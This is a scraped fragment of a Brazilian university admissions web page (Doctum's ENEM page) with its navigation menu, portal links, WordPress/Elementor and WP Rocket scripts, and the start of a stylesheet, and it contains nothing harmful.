		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://vest.doctum.edu.br/unidades/almenara/" class="elementor-sub-item" tabindex="-1">Almenara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://vest.doctum.edu.br/unidades/carangola/" class="elementor-sub-item" tabindex="-1">Carangola</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://vest.doctum.edu.br/unidades/caratinga/" class="elementor-sub-item" tabindex="-1">Caratinga</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://vest.doctum.edu.br/unidades/cataguases/" class="elementor-sub-item" tabindex="-1">Cataguases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://vest.doctum.edu.br/unidades/joao-monlevade/" class="elementor-sub-item" tabindex="-1">João Monlevade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://vest.doctum.edu.br/unidades/juiz-de-fora/" class="elementor-sub-item" tabindex="-1">Juiz de Fora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://vest.doctum.edu.br/unidades/leopoldina/" class="elementor-sub-item" tabindex="-1">Leopoldina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://vest.doctum.edu.br/unidades/manhuacu/" class="elementor-sub-item" tabindex="-1">Manhuaçu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://vest.doctum.edu.br/unidades/teofilo-otoni/" class="elementor-sub-item" tabindex="-1">Teófilo Otoni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://vest.doctum.edu.br/polos-parceiros/" class="elementor-item" tabindex="-1">Polos Parceiros</a></li>
</ul>			</nav>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e831d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e831d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb42b3f" data-id="fb42b3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd043d5 elementor-widget elementor-widget-text-editor" data-id="fd043d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://crm.doctum.edu.br/inscricao-graduacao/central_login"> Central do Candidato</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4066aa9" data-id="4066aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e0dd92 elementor-widget elementor-widget-text-editor" data-id="5e0dd92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://meuusuario.doctum.edu.br"> Portal do Aluno</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6a4d5e2 elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="6a4d5e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crm.doctum.edu.br/inscricao-graduacao/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inscreva-se</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9896e15 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9896e15" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e62a3c" href="https://www.instagram.com/doctumoficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-03a468a" href="https://www.facebook.com/RedeDoctum/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-785e230" href="https://x.com/rededoctum" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-eac0b6f" href="https://br.linkedin.com/school/rededoctum/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1e9fe80" href="https://www.youtube.com/c/RedeDoctum" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"553333226300","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='elementor-post-417-css' href='https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-417.css?ver=1736344039' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vest.doctum.edu.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/vest.doctum.edu.br","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.7" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://vest.doctum.edu.br/wp-json/elementskit/v1/',
		}

		
</script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.7" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vest.doctum.edu.br\/wp-admin\/admin-ajax.php","nonce":"b5482564f8","urls":{"assets":"https:\/\/vest.doctum.edu.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vest.doctum.edu.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vest.doctum.edu.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vest.doctum.edu.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vest.doctum.edu.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vest.doctum.edu.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"086f453aec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1575,"title":"ENEM%20%E2%80%93%20Doctum","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.7" id="animate-circle-js" defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/vest.doctum.edu.br\/wp-admin\/admin-ajax.php","nonce":"ff1fb2dad5"};
</script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.7" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7" id="e-sticky-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vest.doctum.edu.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766063461 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-54.css?ver=1736344038
body_size: 1297
content:
.elementor-kit-54{--e-global-color-primary:#005AAC;--e-global-color-secondary:#FFA500;--e-global-color-text:#414141;--e-global-color-accent:#FFE100;--e-global-color-c50fba0:#005AAC;--e-global-color-8347109:#FFA500;--e-global-color-234553f:#686868;--e-global-color-7dbec85:#414141;--e-global-color-21bfb04:#FFFFFF;--e-global-color-e5e9561:#292929;--e-global-color-ad41708:#F8F8F8;--e-global-color-d345fd2:#A7A7A7;--e-global-color-b54a4a8:#FFE100;--e-global-color-5058ac3:#D0D0D0;--e-global-typography-primary-font-family:"Mulish";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:900;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-family:"Mulish";--e-global-typography-secondary-font-size:52px;--e-global-typography-secondary-font-weight:900;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-family:"Mulish";--e-global-typography-text-font-size:42px;--e-global-typography-text-font-weight:900;--e-global-typography-text-line-height:1.1em;--e-global-typography-accent-font-family:"Mulish";--e-global-typography-accent-font-size:32px;--e-global-typography-accent-font-weight:800;--e-global-typography-accent-line-height:1.1em;--e-global-typography-f500460-font-family:"Poppins";--e-global-typography-f500460-font-size:16px;--e-global-typography-f500460-font-weight:400;--e-global-typography-f500460-line-height:1.7em;--e-global-typography-f500460-letter-spacing:0.3px;--e-global-typography-b67b189-font-family:"Mulish";--e-global-typography-b67b189-font-size:50px;--e-global-typography-b67b189-font-weight:900;--e-global-typography-b67b189-line-height:50px;--e-global-typography-b67b189-letter-spacing:0.3px;--e-global-typography-1b40504-font-family:"Poppins";--e-global-typography-1b40504-font-size:20px;--e-global-typography-1b40504-font-weight:600;--e-global-typography-1b40504-line-height:20px;--e-global-typography-1b40504-letter-spacing:0.3px;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;letter-spacing:0.3px;}.elementor-kit-54 button,.elementor-kit-54 input[type="button"],.elementor-kit-54 input[type="submit"],.elementor-kit-54 .elementor-button{background-color:var( --e-global-color-c50fba0 );font-family:"Nunito", Sans-serif;font-size:18px;font-weight:600;line-height:18px;letter-spacing:1px;color:var( --e-global-color-21bfb04 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;padding:015px 30px 15px 30px;}.elementor-kit-54 button:hover,.elementor-kit-54 button:focus,.elementor-kit-54 input[type="button"]:hover,.elementor-kit-54 input[type="button"]:focus,.elementor-kit-54 input[type="submit"]:hover,.elementor-kit-54 input[type="submit"]:focus,.elementor-kit-54 .elementor-button:hover,.elementor-kit-54 .elementor-button:focus{background-color:var( --e-global-color-8347109 );color:var( --e-global-color-21bfb04 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;}.elementor-kit-54 e-page-transition{background-color:#FFBC7D;}.elementor-kit-54 p{margin-bottom:10px;}.elementor-kit-54 a{color:var( --e-global-color-text );}.elementor-kit-54 a:hover{color:#961040;}.elementor-kit-54 h1{color:#111111;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-54 h2{color:#111111;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-54 h3{color:#111111;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-54 h4{color:#111111;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-54 h5{color:#111111;font-family:"Mulish", Sans-serif;font-size:24px;font-weight:800;line-height:1.1em;}.elementor-kit-54 h6{color:#111111;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;line-height:1.1em;}.elementor-kit-54 